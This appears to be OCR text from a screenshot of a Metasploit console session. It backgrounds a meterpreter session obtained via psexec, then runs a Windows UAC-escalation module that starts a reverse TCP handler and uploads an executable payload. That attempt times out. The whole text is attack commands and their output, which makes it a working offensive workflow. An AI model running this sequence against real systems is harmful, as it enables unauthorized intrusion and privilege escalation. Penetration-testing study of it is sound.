 meterpreter > background
[*] Backgrounding session 3...
msf exploit(windows/smb/psexec) > use exploit/windows/local/ask
msf exploit(windows/local/ask) > set session 3
session => 3
msf exploit(windows/local/ask) > exploit
[*] Started reverse TCP handler on 192.168.0.115:4444
[+] UAC is not enabled, no prompt for the user
[*] Uploading UspkgmPxwkaeL.exe - 73802 bytes to the filesystem...
[*] Executing Command!
id
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ask) > id
[*] exec: id
uid=0(root) gid=0(root) 组=0(root)
msf exploit(windows/local/ask) >